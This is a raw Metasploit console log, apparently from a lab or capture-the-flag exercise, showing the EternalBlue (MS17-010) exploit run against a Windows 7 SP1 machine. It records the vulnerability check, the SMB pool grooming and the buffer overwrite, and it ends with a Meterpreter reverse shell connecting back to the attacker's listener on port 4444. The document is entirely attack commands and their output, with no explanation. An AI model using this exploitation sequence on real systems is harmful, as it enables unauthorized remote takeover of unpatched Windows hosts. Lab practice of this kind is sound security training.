 msf6 exploit(windows/smb/ms17_010_eternalblue) > run
[*] Started reverse TCP handler on 10.9.3.61:4444
[*] 10.10.154.206:445 - Using auxiliary/scanner/smb/smb_ms17_010 as check
[+] 10.10.154.206:445     - Host is likely VULNERABLE to MS17-010! - Windows 7 Professional 7601 Service Pack 1 x64 (64-bit)
[*] 10.10.154.206:445     - Scanned 1 of 1 hosts (100% complete)
[+] 10.10.154.206:445 - The target is vulnerable.
[*] 10.10.154.206:445 - Connecting to target for exploitation.
[+] 10.10.154.206:445 - Connection established for exploitation.
[+] 10.10.154.206:445 - Target OS selected valid for OS indicated by SMB reply
[*] 10.10.154.206:445 - CORE raw buffer dump (42 bytes)
[*] 10.10.154.206:445 - 0x00000000  57 69 6e 64 6f 77 73 20 37 20 50 72 6f 66 65 73  Windows 7 Profes
[*] 10.10.154.206:445 - 0x00000010  73 69 6f 6e 61 6c 20 37 36 30 31 20 53 65 72 76  sional 7601 Serv
[*] 10.10.154.206:445 - 0x00000020  69 63 65 20 50 61 63 6b 20 31                    ice Pack 1
[+] 10.10.154.206:445 - Target arch selected valid for arch indicated by DCE/RPC reply
[*] 10.10.154.206:445 - Trying exploit with 12 Groom Allocations.
[*] 10.10.154.206:445 - Sending all but last fragment of exploit packet
[*] 10.10.154.206:445 - Starting non-paged pool grooming
[+] 10.10.154.206:445 - Sending SMBv2 buffers
[+] 10.10.154.206:445 - Closing SMBv1 connection creating free hole adjacent to SMBv2 buffer.
[*] 10.10.154.206:445 - Sending final SMBv2 buffers.
[*] 10.10.154.206:445 - Sending last fragment of exploit packet!
[*] 10.10.154.206:445 - Receiving response from exploit packet
[+] 10.10.154.206:445 - ETERNALBLUE overwrite completed successfully (0xC000000D)!
[*] 10.10.154.206:445 - Sending egg to corrupted connection.
[*] 10.10.154.206:445 - Triggering free of corrupted buffer.
[*] Sending stage (201798 bytes) to 10.10.154.206
[+] 10.10.154.206:445 - =-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=
[+] 10.10.154.206:445 - =-=-=-=-=-=-=-=-=-=-=-=-=-WIN-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=
[+] 10.10.154.206:445 - =-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=
[*] Meterpreter session 1 opened (10.9.3.61:4444 -> 10.10.154.206:49188) at 2024-09-19 20:55:33 +0200
meterpreter >